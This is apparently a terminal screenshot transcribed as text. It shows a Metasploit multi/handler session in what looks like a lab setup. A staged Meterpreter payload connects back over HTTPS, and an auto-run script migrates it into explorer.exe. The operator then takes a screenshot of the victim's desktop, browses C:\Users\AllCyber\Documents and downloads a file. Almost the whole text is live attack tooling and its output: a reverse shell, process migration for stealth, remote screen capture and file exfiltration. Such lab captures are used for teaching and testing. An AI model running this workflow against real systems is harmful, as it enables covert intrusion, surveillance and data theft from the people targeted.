 cloud_instances : sh — Konsole
0   Wildcard Target
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.0.0.8:8443
msf6 exploit(multi/handler) > [*] https://10.0.0.8:8443 handling request from 192.168.2.5; (UUID: yphin7sb) Staging x64 payload (201308 bytes) ...
[*] Session ID 1 (10.0.0.8:8443 -> 127.0.0.1) processing AutoRunScript '/home/AllCyber/msf/auto_migrate.rc'
[*] Processing /home/AllCyber/msf/auto_migrate.rc for ERB directives.
resource (/home/AllCyber/msf/auto_migrate.rc)> migrate -N explorer.exe
[*] Migrating from 7628 to 7384...
[*] Migration completed successfully.
[*] Meterpreter session 1 opened (10.0.0.8:8443 -> 127.0.0.1) at 2021-06-03 20:03:40 +0000
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot -h
Usage: screenshot [options]
Grab a screenshot of the current interactive desktop.
OPTIONS:
-h        Help Banner.
-p <opt>  The JPEG image path (Default: 'KsjSrvyS.jpeg')
-q <opt>  The JPEG image quality (Default: '50')
-v <opt>  Automatically view the JPEG image (Default: 'false')
meterpreter > screenshot
Screenshot saved to: /home/AllCyber/msf/iwWUNLGZ.jpeg
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\\Users\\AllCyber
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\AllCyber\Documents
====================================
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40777/rwxrwxrwx   0           dir   2021-06-01 21:35:55 +0000  My Music
40777/rwxrwxrwx   0           dir   2021-06-01 21:35:55 +0000  My Pictures
40777/rwxrwxrwx   0           dir   2021-06-01 21:35:55 +0000  My Videos
100666/rw-rw-rw-  402         fil   2021-06-01 21:36:07 +0000  desktop.ini
100666/rw-rw-rw-  817         fil   2021-06-03 19:57:32 +0000  install_user.ps1
100666/rw-rw-rw-  13189       fil   2021-06-03 20:00:41 +0000  procexp_pre.txt
100666/rw-rw-rw-  1044277673  fil   2021-06-03 20:01:08 +0000  procmon_pre.PML
100666/rw-rw-rw-  212846298   fil   2021-06-03 19:59:54 +0000  wireshark_pre.json
100666/rw-rw-rw-  20821488    fil   2021-06-03 20:00:10 +0000  wireshark_pre.pcapng
meterpreter > download procexp_pre.txt
[*] Downloading: procexp_pre.txt -> /home/AllCyber/msf/procexp_pre.txt
[*] Downloaded 12.88 KiB of 12.88 KiB (100.0%): procexp_pre.txt -> /home/AllCyber/msf/procexp_pre.txt
[*] download   : procexp_pre.txt -> /home/AllCyber/msf/procexp_pre.txt
meterpreter >
[0] 0:remmina  1:sh* 2:sudo- "C2001" 20:07 03-Jun-21